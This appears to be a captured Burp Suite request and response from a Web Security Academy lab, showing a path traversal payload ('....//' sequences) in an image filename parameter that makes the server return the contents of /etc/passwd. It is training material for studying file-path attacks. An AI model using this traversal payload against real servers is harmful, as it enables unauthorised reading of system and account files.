 Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/1.1
2 Host: acd31f951edf2783c14a4cd900d700f6.web-security-academy.net
3 Cookie: session=dd6TgkRTABG7Rp33gKqZGuanlmoKxqT4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acd31f951edf2783c14a4cd900d700f6.web-security-academy.net/
product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32